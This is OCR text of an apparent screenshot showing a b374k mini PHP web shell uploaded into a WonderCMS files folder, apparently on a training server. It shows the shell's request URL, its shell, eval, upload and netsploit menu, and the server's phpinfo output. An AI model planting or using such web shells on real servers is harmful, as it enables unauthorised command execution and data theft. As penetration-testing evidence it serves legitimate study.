 13.127.120.228/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=phpinfo
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-3-107 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 13.127.120.228 | your ip : 49.37.134.32
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 5.6.39-1+ubuntu18.04.1+deb.sury.org+1
System
Linux ip-172-26-3-107 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/5.6/fpm
Loaded
Configuration File
/etc/php/5.6/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php/5.6/fpm/conf.d
Additional .ini files
parsed
/etc/php/5.6/fpm/conf.d/10-mysqlnd.ini, /etc/php/5.6/fpm/conf.d/10-opcache.ini, /etc/php/5.6/fpm/conf.d/10-pdo.ini, /etc/php/5.6/fpm/conf.d/15-xml.ini, /etc/php/5.6/fpm/conf.d/20-calendar.ini, /etc/php/5.6/fpm/conf.d/20-ctype.ini, /etc/php/5.6/fpm/conf.d/20-curl.ini, /etc/php
/5.6/fpm/conf.d/20-dom.ini, /etc/php/5.6/fpm/conf.d/20-exif.ini, /etc/php/5.6/fpm/conf.d/20-fileinfo.ini, /etc/php/5.6/fpm/conf.d/20-ftp.ini, /etc/php/5.6/fpm/conf.d/20-gd.ini, /etc/php/5.6/fpm/conf.d/20-gettext.ini, /etc/php/5.6/fpm/conf.d/20-iconv.ini, /etc/php/5.6/fpm/conf.d/20-
json.ini, /etc/php/5.6/fpm/conf.d/20-mbstring.ini, /etc/php/5.6/fpm/conf.d/20-mysql.ini, /etc/php/5.6/fpm/conf.d/20-mysqli.ini, /etc/php/5.6/fpm/conf.d/20-pdo_mysql.ini, /etc/php/5.6/fpm/conf.d/20-pdo_sqlite.ini, /etc/php/5.6/fpm/conf.d/20-phar.ini, /etc/php/5.6/fpm/conf.d/20-
posix.ini, /etc/php/5.6/fpm/conf.d/20-readline.ini, /etc/php/5.6/fpm/conf.d/20-shmop.ini, /etc/php/5.6/fpm/conf.d/20-simplexml.ini, /etc/php/5.6/fpm/conf.d/20-sockets.ini, /etc/php/5.6/fpm/conf.d/20-sqlite3.ini, /etc/php/5.6/fpm/conf.d/20-sysvmsg.ini, /etc/php/5.6/fpm/conf.d/20-
sysvsem.ini, /etc/php/5.6/fpm/conf.d/20-sysvshm.ini, /etc/php/5.6/fpm/conf.d/20-tokenizer.ini, /etc/php/5.6/fpm/conf.d/20-wddx.ini, /etc/php/5.6/fpm/conf.d/20-xmlreader.ini, /etc/php/5.6/fpm/conf.d/20-xmlwriter.ini, /etc/php/5.6/fpm/conf.d/20-xsl.ini
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension
Build
API220131226,NTS
PHP Extension
Build
API20131226,NTS
Debug Build
no